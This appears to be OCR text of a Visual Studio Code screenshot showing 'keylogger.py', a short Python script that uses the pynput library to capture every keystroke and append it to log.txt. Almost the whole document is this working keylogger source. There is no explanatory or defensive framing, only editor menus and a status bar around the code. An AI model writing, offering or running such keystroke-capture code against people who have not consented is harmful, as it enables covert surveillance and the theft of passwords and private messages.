 File Edit Selection View Go Run Terminal Help
keylogger.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
1 import pynput
2
3 from pynput.keyboard import Key,Listener
4
5 count = 0
6 keys = []
7
8 def on_press(key):
9 global keys, count
10
11 keys.append(key)
12 count+=1
13 print("{0} pressed".format(key))
14
15 if count >= 1:
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt","a") as f:
23 for key in keys:
24 k=str(key).replace("'","")
25 if k.find("backspace") > 0:
26 f.write("Backspace_key ")
27 elif k.find("enter") > 0:
28 f.write('\n')
29 elif k.find("shift") > 0:
30 f.write("Shift_key ")
31 elif k.find("space") > 0:
32 f.write(" ")
33 elif k.find("caps_lock") >0 :
34 f.write("caps_Lock_key ")
35 elif k.find("Key"):
36 f.write(k)
37
38
39 def on_release(key):
40 global exit
41 if key == Key.esc:
42 exit += 1
43 if exit == 5 :
44 return False
45
46 exit = 0
47 with Listener(on_press=on_press, on_release=on_release) as listener:
48 listener.join()
0 0
Ln 48, Col 20 Spaces: 4 UTF-8 CRLF Python 3.8.5 ('base': conda) Go Live Prettier